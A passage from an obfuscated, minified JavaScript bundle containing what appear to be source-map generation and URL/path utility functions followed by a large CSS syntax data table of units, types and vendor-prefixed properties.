G,R,H,X,P=0x0,w=0x1,Z=0x0,z=0x0,L=0x0,Y=0x0,E='',f=this[VY(0x534)][VY(0x3a2)](),y=0x0,I=f[VY(0x598)];y<I;y++){if(G='',(R=f[y])[VY(0x232)]!==w){for(P=0x0;R[VY(0x232)]!==w;)G+=';',w++;}else{if(y>0x0){if(!V[VY(0x319)](R,f[y-0x1]))continue;G+=',';}}G+=T[VY(0x1c2)](R[VY(0x3d7)]-P),P=R[VY(0x3d7)],null!=R[VY(0x57c)]&&(X=this[VY(0xa99)][VY(0x8f0)](R[VY(0x57c)]),G+=T[VY(0x1c2)](X-Y),Y=X,G+=T[VY(0x1c2)](R[VY(0x888)]-0x1-z),z=R[VY(0x888)]-0x1,G+=T[VY(0x1c2)](R[VY(0x32d)]-Z),Z=R[VY(0x32d)],null!=R[VY(0x20d)]&&(H=this[VY(0xddc)][VY(0x8f0)](R[VY(0x20d)]),G+=T[VY(0x1c2)](H-L),L=H)),E+=G;}return E;},O[VR(0xcd7)][VR(0x250)]=function(G,R){const VE=VR;return G[VE(0xacb)](function(H){const Vi=VE;if(!this[Vi(0xa3b)])return null;null!=R&&(H=V[Vi(0x5d9)](R,H));var X=V[Vi(0x5f0)](H);return Object[Vi(0xcd7)][Vi(0xdfc)][Vi(0x188)](this[Vi(0xa3b)],X)?this[Vi(0xa3b)][X]:null;},this);},O[VR(0xcd7)][VR(0xcf2)]=function(){const Vf=VR;var G={'version':this[Vf(0x90b)],'sources':this[Vf(0xa99)][Vf(0x3a2)](),'names':this[Vf(0xddc)][Vf(0x3a2)](),'mappings':this[Vf(0x397)]()};return null!=this[Vf(0x6f8)]&&(G[Vf(0x797)]=this[Vf(0x6f8)]),null!=this[Vf(0x23d)]&&(G[Vf(0x609)]=this[Vf(0x23d)]),this[Vf(0xa3b)]&&(G[Vf(0xafa)]=this[Vf(0x250)](G[Vf(0xb7c)],G[Vf(0x609)])),G;},O[VR(0xcd7)][VR(0x88d)]=function(){const Va=VR;return JSON[Va(0x3d4)](this[Va(0xcf2)]());},A['x']=O;},0x23c3:(m,A)=>{const Vy=a2W;A[Vy(0x847)]=function(z,L,Y){const VI=Vy;if(L in z)return z[L];if(0x3===arguments[VI(0x598)])return Y;throw new Error('\x22'+L+VI(0xaba));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,T=/^data:.+\,.+$/;function V(z){const Vl=Vy;var L=z[Vl(0x72e)](v);return L?{'scheme':L[0x1],'auth':L[0x2],'host':L[0x3],'port':L[0x4],'path':L[0x5]}:null;}function j(z){const Vx=Vy;var L='';return z[Vx(0x8e4)]&&(L+=z[Vx(0x8e4)]+':'),L+='//',z[Vx(0x945)]&&(L+=z[Vx(0x945)]+'@'),z[Vx(0x510)]&&(L+=z[Vx(0x510)]),z[Vx(0x486)]&&(L+=':'+z[Vx(0x486)]),z[Vx(0x8cf)]&&(L+=z[Vx(0x8cf)]),L;}A[Vy(0xe28)]=V,A[Vy(0xc17)]=j;var O,G,R=(O=function(z){const Vc=Vy;var L=z,Y=V(z);if(Y){if(!Y[Vc(0x8cf)])return z;L=Y[Vc(0x8cf)];}for(var E=A[Vc(0x6b1)](L),f=[],y=0x0,I=0x0;;){if(y=I,-0x1===(I=L[Vc(0x8f0)]('/',y))){f[Vc(0xe7d)](L[Vc(0x532)](y));break;}for(f[Vc(0xe7d)](L[Vc(0x532)](y,I));I<L[Vc(0x598)]&&'/'===L[I];)I++;}var x,D=0x0;for(I=f[Vc(0x598)]-0x1;I>=0x0;I--)'.'===(x=f[I])?f[Vc(0x851)](I,0x1):'..'===x?D++:D>0x0&&(''===x?(f[Vc(0x851)](I+0x1,D),D=0x0):(f[Vc(0x851)](I,0x2),D--));return''===(L=f[Vc(0x63b)]('/'))&&(L=E?'/':'.'),Y?(Y[Vc(0x8cf)]=L,j(Y)):L;},G=[],function(z){const Ve=Vy;for(var L=0x0;L<G[Ve(0x598)];L++)if(G[L][Ve(0x6bf)]===z){var Y=G[0x0];return G[0x0]=G[L],G[L]=Y,G[0x0][Ve(0xdc8)];}var E=O(z);return G[Ve(0x412)]({'input':z,'result':E}),G[Ve(0x598)]>0x20&&G[Ve(0xf20)](),E;});function H(z,L){const Vs=Vy;''===z&&(z='.'),''===L&&(L='.');var Y=V(L),E=V(z);if(E&&(z=E[Vs(0x8cf)]||'/'),Y&&!Y[Vs(0x8e4)])return E&&(Y[Vs(0x8e4)]=E[Vs(0x8e4)]),j(Y);if(Y||L[Vs(0x72e)](T))return L;if(E&&!E[Vs(0x510)]&&!E[Vs(0x8cf)])return E[Vs(0x510)]=L,j(E);var f='/'===L[Vs(0xc0d)](0x0)?L:R(z[Vs(0x8b6)](/\/+$/,'')+'/'+L);return E?(E[Vs(0x8cf)]=f,j(E)):f;}A[Vy(0xd9b)]=R,A[Vy(0x63b)]=H,A[Vy(0x6b1)]=function(z){const VD=Vy;return'/'===z[VD(0xc0d)](0x0)||v[VD(0x59f)](z);},A[Vy(0x5d9)]=function(z,L){const Vt=Vy;''===z&&(z='.'),z=z[Vt(0x8b6)](/\/$/,'');for(var Y=0x0;0x0!==L[Vt(0x8f0)](z+'/');){var E=z[Vt(0x227)]('/');if(E<0x0)return L;if((z=z[Vt(0x532)](0x0,E))[Vt(0x72e)](/^([^\/]+:\/)?\/*$/))return L;++Y;}return Array(Y+0x1)[Vt(0x63b)](Vt(0x763))+L[Vt(0x3d5)](z[Vt(0x598)]+0x1);};var X=!(Vy(0x25a)in Object[Vy(0xf2)](null));function P(z){return z;}function w(z){const Vp=Vy;if(!z)return!0x1;var L=z[Vp(0x598)];if(L<0x9)return!0x1;if(0x5f!==z[Vp(0x4e4)](L-0x1)||0x5f!==z[Vp(0x4e4)](L-0x2)||0x6f!==z[Vp(0x4e4)](L-0x3)||0x74!==z[Vp(0x4e4)](L-0x4)||0x6f!==z[Vp(0x4e4)](L-0x5)||0x72!==z[Vp(0x4e4)](L-0x6)||0x70!==z[Vp(0x4e4)](L-0x7)||0x5f!==z[Vp(0x4e4)](L-0x8)||0x5f!==z[Vp(0x4e4)](L-0x9))return!0x1;for(var Y=L-0xa;Y>=0x0;Y--)if(0x24!==z[Vp(0x4e4)](Y))return!0x1;return!0x0;}function Z(z,L){return z===L?0x0:null===z?0x1:null===L?-0x1:z>L?0x1:-0x1;}A[Vy(0x5f0)]=X?P:function(z){return w(z)?'$'+z:z;},A[Vy(0xb19)]=X?P:function(z){const VC=Vy;return w(z)?z[VC(0x532)](0x1):z;},A[Vy(0xf78)]=function(z,L,Y){const Vb=Vy;var E=Z(z[Vb(0x57c)],L[Vb(0x57c)]);return 0x0!==E||0x0!=(E=z[Vb(0x888)]-L[Vb(0x888)])||0x0!=(E=z[Vb(0x32d)]-L[Vb(0x32d)])||Y||0x0!=(E=z[Vb(0x3d7)]-L[Vb(0x3d7)])||0x0!=(E=z[Vb(0x232)]-L[Vb(0x232)])?E:Z(z[Vb(0x20d)],L[Vb(0x20d)]);},A[Vy(0x787)]=function(z,L,Y){const VU=Vy;var E;return 0x0!=(E=z[VU(0x888)]-L[VU(0x888)])||0x0!=(E=z[VU(0x32d)]-L[VU(0x32d)])||Y||0x0!=(E=z[VU(0x3d7)]-L[VU(0x3d7)])||0x0!=(E=z[VU(0x232)]-L[VU(0x232)])?E:Z(z[VU(0x20d)],L[VU(0x20d)]);},A[Vy(0xe30)]=function(z,L,Y){const VN=Vy;var E=z[VN(0x232)]-L[VN(0x232)];return 0x0!==E||0x0!=(E=z[VN(0x3d7)]-L[VN(0x3d7)])||Y||0x0!==(E=Z(z[VN(0x57c)],L[VN(0x57c)]))||0x0!=(E=z[VN(0x888)]-L[VN(0x888)])||0x0!=(E=z[VN(0x32d)]-L[VN(0x32d)])?E:Z(z[VN(0x20d)],L[VN(0x20d)]);},A[Vy(0xb1f)]=function(z,L,Y){const VF=Vy;var E=z[VF(0x3d7)]-L[VF(0x3d7)];return 0x0!==E||Y||0x0!==(E=Z(z[VF(0x57c)],L[VF(0x57c)]))||0x0!=(E=z[VF(0x888)]-L[VF(0x888)])||0x0!=(E=z[VF(0x32d)]-L[VF(0x32d)])?E:Z(z[VF(0x20d)],L[VF(0x20d)]);},A[Vy(0x319)]=function(z,L){const VS=Vy;var Y=z[VS(0x232)]-L[VS(0x232)];return 0x0!==Y||0x0!=(Y=z[VS(0x3d7)]-L[VS(0x3d7)])||0x0!==(Y=Z(z[VS(0x57c)],L[VS(0x57c)]))||0x0!=(Y=z[VS(0x888)]-L[VS(0x888)])||0x0!=(Y=z[VS(0x32d)]-L[VS(0x32d)])?Y:Z(z[VS(0x20d)],L[VS(0x20d)]);},A[Vy(0x5f6)]=function(z){const VB=Vy;return JSON[VB(0xbda)](z[VB(0x8b6)](/^\)]}'[^\n]*\n/,''));},A[Vy(0xb3b)]=function(z,L,Y){const VJ=Vy;if(L=L||'',z&&('/'!==z[z[VJ(0x598)]-0x1]&&'/'!==L[0x0]&&(z+='/'),L=z+L),Y){var E=V(Y);if(!E)throw new Error(VJ(0x5b2));if(E[VJ(0x8cf)]){var f=E[VJ(0x8cf)][VJ(0x227)]('/');f>=0x0&&(E[VJ(0x8cf)]=E[VJ(0x8cf)][VJ(0xd58)](0x0,f+0x1));}L=H(j(E),L);}return R(L);};},0x2125:(m,A,v)=>{'use strict';function T(d){const Vh=a2W;return T=Vh(0xa9a)==typeof Symbol&&Vh(0x918)==typeof Symbol[Vh(0x356)]?function(j){return typeof j;}:function(j){const VM=Vh;return j&&VM(0xa9a)==typeof Symbol&&j[VM(0xa1e)]===Symbol&&j!==Symbol[VM(0xcd7)]?VM(0x918):typeof j;},T(d);}function V(d,j,O){const Vq=a2W;return G=function(R){const VK=a2W;if(VK(0xe2f)!=T(R)||!R)return R;var H=R[Symbol[VK(0x71d)]];if(void 0x0!==H){var X=H[VK(0x188)](R,VK(0xc93));if(VK(0xe2f)!=T(X))return X;throw new TypeError(VK(0x6c9));}return String(R);}(j),(j=Vq(0x918)==T(G)?G:G+'')in d?Object[Vq(0xc28)](d,j,{'value':O,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[j]=O,d;var G;}v['d'](A,{'A':()=>V});},0xd33:(m,A,v)=>{'use strict';const Vu=a2W;v['d'](A,{'A':()=>T});const T={'generic':!0x0,'cssWideKeywords':[Vu(0x6aa),Vu(0x29a),Vu(0x376),Vu(0xa6b),Vu(0xf61)],'units':{'angle':[Vu(0xdf9),Vu(0xe98),Vu(0xc9a),Vu(0x56e)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Vu(0x553)],'length':['cm','mm','q','in','pt','pc','px','em',Vu(0xe3f),'ex',Vu(0xb4c),Vu(0x725),Vu(0x2fb),'ch',Vu(0xf35),'ic',Vu(0xdd8),'lh',Vu(0xe5c),'vw',Vu(0x315),Vu(0x6a2),Vu(0x7e2),'vh',Vu(0xac5),Vu(0x76e),Vu(0xbe3),'vi',Vu(0x8e9),Vu(0x5ed),Vu(0x139),'vb',Vu(0xf58),Vu(0x2e5),Vu(0x257),Vu(0x561),Vu(0x424),Vu(0x671),Vu(0xc2b),Vu(0x1f2),Vu(0xeb3),Vu(0x98c),Vu(0x6a9),Vu(0x6c3),Vu(0x223),Vu(0xd40),Vu(0xe4b),Vu(0x37a),Vu(0x48d)],'resolution':[Vu(0xd3d),Vu(0x3e4),Vu(0xdf1),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Vu(0x8e6),'absolute-size':Vu(0x8af),'acos()':Vu(0x248),'alpha-value':Vu(0xbfd),'angle-percentage':Vu(0xab8),'angular-color-hint':Vu(0x775),'angular-color-stop':Vu(0xb61),'angular-color-stop-list':Vu(0xd10),'animateable-feature':Vu(0x6ca),'asin()':Vu(0x77e),'atan()':Vu(0x1ac),'atan2()':Vu(0xf76),'attachment':Vu(0x64c),'attr()':Vu(0x744),'attr-matcher':Vu(0xc58),'attr-modifier':Vu(0x527),'attribute-selector':Vu(0xed4),'auto-repeat':Vu(0xc62),'auto-track-list':Vu(0x6ea),'axis':Vu(0x1e8),'baseline-position':Vu(0x2bd),'basic-shape':Vu(0x454),'bg-image':Vu(0x9bf),'bg-layer':Vu(0x72a),'bg-position':Vu(0xdd9),'bg-size':Vu(0x5cb),'blur()':Vu(0x947),'blend-mode':Vu(0xc34),'box':Vu(0xf2b),'brightness()':Vu(0xc23),'calc()':Vu(0x446),'calc-sum':Vu(0x562),'calc-product':Vu(0x39b),'calc-value':Vu(0x913),'calc-constant':Vu(0xeff),'cf-final-image':Vu(0xee3),'cf-mixing-image':Vu(0x11d),'circle()':Vu(0xd59),'clamp()':Vu(0xe71),'class-selector':Vu(0x5b7),'clip-source':Vu(0x85c),'color':Vu(0x64a),'color-stop':Vu(0xdfd),'color-stop-angle':Vu(0xd36),'color-stop-length':Vu(0x111),'color-stop-list':Vu(0xed),'color-interpolation-method':Vu(0x7bf),'combinator':Vu(0xab5),'common-lig-values':Vu(0x915),'compat-auto':Vu(0x302),'composite-style':Vu(0x200),'compositing-operator':Vu(0x9a0),'compound-selector':Vu(0xf69),'compound-selector-list':Vu(0xdbb),'complex-selector':Vu(0xde0),'complex-selector-list':Vu(0x9c9),'conic-gradient()':Vu(0x870),'contextual-alt-values':Vu(0x4a8),'content-distribution':Vu(0xa2b),'content-list':Vu(0x694),'content-position':Vu(0x92a),'content-replacement':Vu(0x6d6),'contrast()':Vu(0xb25),'cos()':Vu(0xa14),'counter':Vu(0x794),'counter()':Vu(0x308),'counter-name':Vu(0xf3e),'counter-style':Vu(0x552),'counter-style-name':Vu(0xf3e),'counters()':Vu(0x4ea),'cross-fade()':Vu(0x894),'cubic-bezier-timing-function':Vu(0x4b3),'deprecated-system-color':Vu(0xf6b),'discretionary-lig-values':Vu(0x881),'display-box':Vu(0xdca),'display-inside':Vu(0xe02),'display-internal':Vu(0xdf6),'display-legacy':Vu(0x803),'display-listitem':Vu(0xf73),'display-outside':Vu(0x842),'drop-shadow()':Vu(0xa1d),'east-asian-variant-values':Vu(0x309),'east-asian-width-values':Vu(0x618),'element()':Vu(0x218),'ellipse()':Vu(0x43d),'ending-shape':Vu(0xa7f),'env()':Vu(0x3f3),'exp()':Vu(0x687),'explicit-track-list':Vu(0x37e),'family-name':Vu(0x4f0),'feature-tag-value':Vu(0x757),'feature-type':Vu(0xbc2),'feature-value-block':Vu(0x87c),'feature-value-block-list':Vu(0x7ea),'feature-value-declaration':Vu(0x961),'feature-value-declaration-list':Vu(0x4cd),'feature-value-name':Vu(0xf3e),'fill-rule':Vu(0x5b3),'filter-function':Vu(0xb4d),'filter-function-list':Vu(0x406),'final-bg-layer':Vu(0x9de),'fixed-breadth':Vu(0x6d9),'fixed-repeat':Vu(0xcbf),'fixed-size':Vu(0xb2c),'font-stretch-absolute':Vu(0x6d1),'font-variant-css21':Vu(0x96e),'font-weight-absolute':Vu(0x8a6),'frequency-percentage':Vu(0xa5f),'general-enclosed':Vu(0x86b),'generic-family':Vu(0x2ba),'generic-name':Vu(0x9ad),'geometry-box':Vu(0x9df),'gradient':Vu(0x22c),'grayscale()':Vu(0x6fe),'grid-line':Vu(0x927),'historical-lig-values':Vu(0x1b9),'hsl()':Vu(0x4c7),'hsla()':Vu(0x9b3),'hue':Vu(0x190),'hue-rotate()':Vu(0xbb3),'hue-interpolation-method':Vu(0xae1),'hwb()':Vu(0xed1),'hypot()':Vu(0x1fb),'image':Vu(0xdaa),'image()':Vu(0x19e),'image-set()':Vu(0x8d0),'image-set-option':Vu(0x9f8),'image-src':Vu(0xa59),'image-tags':Vu(0x919),'inflexible-breadth':Vu(0xa76),'inset()':Vu(0xb41),'invert()':Vu(0xa13),'keyframes-name':Vu(0xad6),'keyframe-block':Vu(0x8fb),'keyframe-block-list':Vu(0xc4a),'keyframe-selector':Vu(0x8c4),'lab()':Vu(0x1af),'layer()':Vu(0x479),'layer-name':Vu(0x9aa),'lch()':Vu(0xc2d),'leader()':Vu(0xdc7),'leader-type':Vu(0xa6d),'length-percentage':Vu(0x603),'light-dark()':Vu(0xc69),'line-names':Vu(0x450),'line-name-list':Vu(0x55a),'line-style':Vu(0xba5),'line-width':Vu(0x865),'linear-color-hint':Vu(0x6d9),'linear-color-stop':Vu(0x26a),'linear-gradient()':Vu(0x661),'log()':Vu(0xec1),'mask-layer':Vu(0x6a0),'mask-position':Vu(0x40a),'mask-reference':Vu(0xca6),'mask-source':Vu(0x85c),'masking-mode':Vu(0xb16),'matrix()':Vu(0x31c),'matrix3d()':Vu(0x66e),'max()':Vu(0x63a),'media-and':Vu(0xd79),'media-condition':Vu(0x613),'media-condition-without-or':Vu(0x628),'media-feature':Vu(0x525),'media-in-parens':Vu(0x69d),'media-not':Vu(0xbae),'media-or':Vu(0x647),'media-query':Vu(0xb75),'media-query-list':Vu(0xe74),'media-type':Vu(0x103),'mf-boolean':Vu(0x164),'mf-name':Vu(0x103),'mf-plain':Vu(0x802),'mf-range':Vu(0xaee),'mf-value':Vu(0xb0f),'min()':Vu(0x107),'minmax()':Vu(0xf0c),'mod()':Vu(0xbd6),'name-repeat':Vu(0x965),'named-color':Vu(0xb31),'namespace-prefix':Vu(0x103),'ns-prefix':Vu(0xf31),'number-percentage':Vu(0xbfd),'numeric-figure-values':Vu(0x4a4),'numeric-fraction-values':Vu(0xd22),'numeric-spacing-values':Vu(0x97d),'nth':Vu(0x98e),'opacity()':Vu(0xfc),'overflow-position':Vu(0x900),'outline-radius':Vu(0x603),'page-body':Vu(0x2b9),'page-margin-box':Vu(0x8a9),'page-margin-box-type':Vu(0x2e3),'page-selector-list':Vu(0x1e7),'page-selector':Vu(0xd27),'page-size':Vu(0xa07),'path()':Vu(0xb69),'paint()':Vu(0x355),'perspective()':Vu(0x815),'polygon()':Vu(0xea9),'polar-color-space':Vu(0x746),'position':Vu(0xbbe),'pow()':Vu(0x8ad),'pseudo-class-selector':Vu(0x779),'pseudo-element-selector':Vu(0x26c),'pseudo-page':Vu(0xef),'quote':Vu(0x457),'radial-gradient()':Vu(0x9fb),'ratio':Vu(0x743),'ray()':Vu(0xd9d),'ray-size':Vu(0x780),'rectangular-color-space':Vu(0x6ee),'relative-selector':Vu(0xec8),'relative-selector-list':Vu(0x7a1),'relative-size':Vu(0x48b),'rem()':Vu(0x76f),'repeat-style':Vu(0xd99),'repeating-conic-gradient()':Vu(0xe4c),'repeating-linear-gradient()':Vu(0xf6d),'repeating-radial-gradient()':Vu(0x6dd),'reversed-counter-name':Vu(0xea6),'rgb()':Vu(0xd0c),'rgba()':Vu(0x1f1),'rotate()':Vu(0x461),'rotate3d()':Vu(0x995),'rotateX()':Vu(0x788),'rotateY()':Vu(0xe0b),'rotateZ()':Vu(0xb2f),'round()':Vu(0xa71),'rounding-strategy':Vu(0x9d5),'saturate()':Vu(0xc53),'scale()':Vu(0xec9),'scale3d()':Vu(0xa4e),'scaleX()':Vu(0x9af),'scaleY()':Vu(0x213),'scaleZ()':Vu(0x1cd),'scroll()':Vu(0xcf8),'scroller':Vu(0xeb2),'self-position':Vu(0x73e),'shape-radius':Vu(0x7eb),'sign()':Vu(0x280),'skew()':Vu(0xc42),'skewX()':Vu(0x504),'skewY()':Vu(0x211),'sepia()':Vu(0xc7b),'shadow':Vu(0xb03),'shadow-t':Vu(0xefe),'shape':Vu(0xa6a),'shape-box':Vu(0x8db),'side-or-corner':Vu(0xa55),'sin()':Vu(0x74c),'single-animation':Vu(0x2b5),'single-animation-direction':Vu(0x896),'single-animation-fill-mode':Vu(0x185),'single-animation-iteration-count':Vu(0x57f),'single-animation-play-state':Vu(0x4d1),'single-animation-timeline':Vu(0x8a2),'single-transition':Vu(0xefb),'single-transition-property':Vu(0x3ce),'size':Vu(0x5c6),'sqrt()':Vu(0x40e),'step-position':Vu(0x45e),'step-timing-function':Vu(0xe5d),'subclass-selector':Vu(0xbe0),'supports-condition':Vu(0x2a7),'supports-in-parens':Vu(0x220),'supports-feature':Vu(0xc92),'supports-decl':Vu(0x368),'supports-selector-fn':Vu(0xae0),'symbol':Vu(0x140),'system-color':Vu(0x591),'tan()':Vu(0x288),'target':Vu(0xbb7),'target-counter()':Vu(0xc1b),'target-counters()':Vu(0x7f7),'target-text()':Vu(0xea4),'time-percentage':Vu(0x8a7),'timeline-range-name':Vu(0x56d),'easing-function':Vu(0xb98),'track-breadth':Vu(0xf15),'track-list':Vu(0x160),'track-repeat':Vu(0x731),'track-size':Vu(0x658),'transform-function':Vu(0x505),'transform-list':Vu(0x7f9),'transition-behavior-value':Vu(0xbcc),'translate()':Vu(0x821),'translate3d()':Vu(0x24a),'translateX()':Vu(0x667),'translateY()':Vu(0x728),'translateZ()':Vu(0x17c),'type-or-unit':Vu(0x4df),'type-selector':Vu(0x622),'var()':Vu(0xb66),'view()':Vu(0x5cf),'viewport-length':Vu(0x698),'visual-box':Vu(0x29e),'wq-name':Vu(0x897),'-legacy-gradient':Vu(0x9ea),'-legacy-linear-gradient':Vu(0x7c3),'-legacy-repeating-linear-gradient':Vu(0xbe6),'-legacy-linear-gradient-arguments':Vu(0xe3a),'-legacy-radial-gradient':Vu(0x9d1),'-legacy-repeating-radial-gradient':Vu(0x5f3),'-legacy-radial-gradient-arguments':Vu(0x581),'-legacy-radial-gradient-size':Vu(0xdd1),'-legacy-radial-gradient-shape':Vu(0xa7f),'-non-standard-font':Vu(0xebe),'-non-standard-color':Vu(0x52e),'-non-standard-image-rendering':Vu(0x841),'-non-standard-overflow':Vu(0x366),'-non-standard-size':Vu(0xddf),'-webkit-gradient()':Vu(0xbd3),'-webkit-gradient-color-stop':Vu(0x655),'-webkit-gradient-point':Vu(0x748),'-webkit-gradient-radius':Vu(0x603),'-webkit-gradient-type':Vu(0xb43),'-webkit-mask-box-repeat':Vu(0x9c7),'-ms-filter-function-list':Vu(0xd4a),'-ms-filter-function':Vu(0x6eb),'-ms-filter-function-progid':Vu(0xe9d),'-ms-filter-function-legacy':Vu(0xd94),'absolute-color-base':Vu(0x8d4),'absolute-color-function':Vu(0x507),'age':Vu(0xba9),'anchor-name':Vu(0x79f),'attr-name':Vu(0x36f),'attr-fallback':Vu(0x298),'bg-clip':Vu(0x852),'bottom':Vu(0xf57),'container-name':Vu(0xf3e),'container-condition':Vu(0x99c),'coord-box':Vu(0x631),'generic-voice':Vu(0x5d2),'gender':Vu(0xbc1),'generic-script-specific':Vu(0x56a),'generic-complete':Vu(0xb9a),'generic-incomplete':Vu(0x2c7),'-non-standard-generic-family':Vu(0xbe7),'left':Vu(0xf57),'color-base':Vu(0xa98),'color-function':Vu(0x507),'device-cmyk()':Vu(0xa4c),'legacy-device-cmyk-syntax':Vu(0xf75),'modern-device-cmyk-syntax':Vu(0xbd0),'cmyk-component':Vu(0xf11),'color-mix()':Vu(0x817),'color-space':Vu(0x3e2),'custom-color-space':Vu(0x79f),'paint':Vu(0x976),'palette-identifier':Vu(0x79f),'right':Vu(0xf57),'scope-start':Vu(0x2ce),'scope-end':Vu(0x2ce),'forgiving-selector-list':Vu(0x1bb),'forgiving-relative-selector-list':Vu(0x1cf),'selector-list':Vu(0x4a0),'complex-real-selector-list':Vu(0x90d),'simple-selector-list':Vu(0xd30),'relative-real-selector-list':Vu(0x4ec),'complex-selector-unit':Vu(0xe6a),'complex-real-selector':Vu(0xcfa),'relative-real-selector':Vu(0x53b),'pseudo-compound-selector':Vu(0x752),'simple-selector':Vu(0xc16),'legacy-pseudo-element-selector':Vu(0x9ff),'single-animation-composition':Vu(0xc41),'svg-length':Vu(0x58f),'svg-writing-mode':Vu(0x4b2),'top':Vu(0xf57),'x':Vu(0x4dd),'y':Vu(0x4dd),'declaration':Vu(0xa89),'declaration-list':Vu(0xca5),'url':Vu(0xe84),'url-modifier':Vu(0x51a),'number-zero-one':Vu(0xb47),'number-one-or-greater':Vu(0xb11),'color()':Vu(0x5d5),'colorspace-params':Vu(0x17b),'predefined-rgb-params':Vu(0x9eb),'predefined-rgb':Vu(0x9a3),'xyz-params':Vu(0x94e),'xyz-space':Vu(0x96d),'oklab()':Vu(0xd9c),'oklch()':Vu(0x5c9),'offset-path':Vu(0xa9c),'rect()':Vu(0x550),'xywh()':Vu(0x7c0),'query-in-parens':Vu(0x5d3),'size-feature':Vu(0x372),'style-feature':Vu(0xbdf),'style-query':Vu(0xa0a),'style-condition':Vu(0xafe),'style-in-parens':Vu(0x876),'-non-standard-display':Vu(0x5e2),'inset-area':Vu(0xe8d),'position-area':Vu(0x616),'anchor()':Vu(0x662),'anchor-side':Vu(0xf14),'anchor-size()':Vu(0x69b),'anchor-size':Vu(0x565),'anchor-element':Vu(0x79f),'try-size':Vu(0xd71),'try-tactic':Vu(0x21f),'font-variant-css2':Vu(0xc96),'font-width-css3':Vu(0xaa1),'system-family-name':Vu(0x7cc)},'properties':{'--*':Vu(0xbbf),'-ms-accelerator':Vu(0x657),'-ms-block-progression':Vu(0x1b2),'-ms-content-zoom-chaining':Vu(0x193),'-ms-content-zooming':Vu(0x776),'-ms-content-zoom-limit':Vu(0xefc),'-ms-content-zoom-limit-max':Vu(0xabe),'-ms-content-zoom-limit-min':Vu(0xabe),'-ms-content-zoom-snap':Vu(0x6c6),'-ms-content-zoom-snap-points':Vu(0xe5a),'-ms-content-zoom-snap-type':Vu(0x7a6),'-ms-filter':Vu(0xe14),'-ms-flow-from':Vu(0xc9d),'-ms-flow-into':Vu(0xc9d),'-ms-grid-columns':Vu(0x6df),'-ms-grid-rows':Vu(0x6df),'-ms-high-contrast-adjust':Vu(0xe40),'-ms-hyphenate-limit-chars':Vu(0xa5c),'-ms-hyphenate-limit-lines':Vu(0x5a6),'-ms-hyphenate-limit-zone':Vu(0x31a),'-ms-ime-align':Vu(0xe19),'-ms-overflow-style':Vu(0xfe),'-ms-scrollbar-3dlight-color':Vu(0x590),'-ms-scrollbar-arrow-color':Vu(0x590),'-ms-scrollbar-base-color':Vu(0x590),'-ms-scrollbar-darkshadow-color':Vu(0x590),'-ms-scrollbar-face-color':Vu(0x590),'-ms-scrollbar-highlight-color':Vu(0x590),'-ms-scrollbar-shadow-color':Vu(0x590),'-ms-scrollbar-track-color':Vu(0x590),'-ms-scroll-chaining':Vu(0x41d),'-ms-scroll-limit':Vu(0xec7),'-ms-scroll-limit-x-max':Vu(0x34b),'-ms-scroll-limit-x-min':Vu(0x192),'-ms-scroll-limit-y-max':Vu(0x34b),'-ms-scroll-limit-y-min':Vu(0x192),'-ms-scroll-rails':Vu(0x559),'-ms-scroll-snap-points-x':Vu(0xe56),'-ms-scroll-snap-points-y':Vu(0xe56),'-ms-scroll-snap-type':Vu(0x7a6),'-ms-scroll-snap-x':Vu(0xf45),'-ms-scroll-snap-y':Vu(0xd8b),'-ms-scroll-translation':Vu(0xaf8),'-ms-text-autospace':Vu(0x91a),'-ms-touch-select':Vu(0x1ba),'-ms-user-select':Vu(0x16a),'-ms-wrap-flow':Vu(0x1bd),'-ms-wrap-margin':Vu(0x192),'-ms-wrap-through':Vu(0x8d2),'-moz-appearance':Vu(0xd89),'-moz-binding':Vu(0xd91),'-moz-border-bottom-colors':Vu(0x380),'-moz-border-left-colors':Vu(0x380),'-moz-border-right-colors':Vu(0x380),'-moz-border-top-colors':Vu(0x380),'-moz-context-properties':Vu(0x2e6),'-moz-float-edge':Vu(0xcda),'-moz-force-broken-image-icon':Vu(0xf60),'-moz-image-region':Vu(0x987),'-moz-orient':Vu(0x1d5),'-moz-outline-radius':Vu(0x689),'-moz-outline-radius-bottomleft':Vu(0x169),'-moz-outline-radius-bottomright':Vu(0x169),'-moz-outline-radius-topleft':Vu(0x169),'-moz-outline-radius-topright':Vu(0x169),'-moz-stack-sizing':Vu(0x421),'-moz-text-blink':Vu(0x186),'-moz-user-focus':Vu(0x83e),'-moz-user-input':Vu(0x835),'-moz-user-modify':Vu(0x999),'-moz-window-dragging':Vu(0x45f),'-moz-window-shadow':Vu(0x3c4),'-webkit-appearance':Vu(0x4f6),'-webkit-border-before':Vu(0x252),'-webkit-border-before-color':Vu(0x590),'-webkit-border-before-style':Vu(0x3fe),'-webkit-border-before-width':Vu(0x88b),'-webkit-box-reflect':Vu(0x119),'-webkit-line-clamp':Vu(0x4ca),'-webkit-mask':Vu(0xab3),'-webkit-mask-attachment':Vu(0xdb9),'-webkit-mask-clip':Vu(0x2f6),'-webkit-mask-composite':Vu(0x690),'-webkit-mask-image':Vu(0x4e3),'-webkit-mask-origin':Vu(0xd29),'-webkit-mask-position':Vu(0xa91),'-webkit-mask-position-x':Vu(0x76d),'-webkit-mask-position-y':Vu(0xcc9),'-webkit-mask-repeat':Vu(0x71a),'-webkit-mask-repeat-x':Vu(0x2bf),'-webkit-mask-repeat-y':Vu(0x2bf),'-webkit-mask-size':Vu(0xa3e),'-webkit-overflow-scrolling':Vu(0x95f),'-webkit-tap-highlight-color':Vu(0x590),'-webkit-text-fill-color':Vu(0x590),'-webkit-text-stroke':Vu(0x7e8),'-webkit-text-stroke-color':Vu(0x590),'-webkit-text-stroke-width':Vu(0x192),'-webkit-touch-callout':Vu(0xcf5),'-webkit-user-modify':Vu(0x136),'accent-color':Vu(0x339),'align-content':Vu(0x89e),'align-items':Vu(0x171),'align-self':Vu(0xa4b),'align-tracks':Vu(0xc3f),'all':Vu(0xebd),'anchor-name':Vu(0xc73),'anchor-scope':Vu(0x6d0),'animation':Vu(0x5d7),'animation-composition':Vu(0xdf8),'animation-delay':Vu(0xc10),'animation-direction':Vu(0xbf5),'animation-duration':Vu(0xc10),'animation-fill-mode':Vu(0x911),'animation-iteration-count':Vu(0xd86),'animation-name':Vu(0xa39),'animation-play-state':Vu(0x395),'animation-range':Vu(0x9b5),'animation-range-end':Vu(0xc4c),'animation-range-start':Vu(0xc4c)